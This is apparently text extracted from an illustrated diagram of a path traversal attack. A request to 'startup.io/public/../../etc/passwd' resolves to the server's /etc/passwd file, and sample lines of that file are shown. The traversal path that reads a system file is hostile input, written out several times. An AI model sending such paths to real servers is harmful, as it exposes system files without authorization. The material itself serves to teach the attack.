 startup.io/public/../../etc/passwd
Loading...
Hacker
Server
startup.io/public/../../etc/passwd
wwwroot/public/../../etc/passwd
/etc/passwd
FILESYSTEM
/
wwwroot
etc
passwd
startup.io/public/../../etc/passwd
root:x:0:0:root:/root:/
bin/bash
bin:x:1:1:bin:/bin:/user/
bin/nologin
sys:x:2:2:sys:/dev:/user/
bin/nologin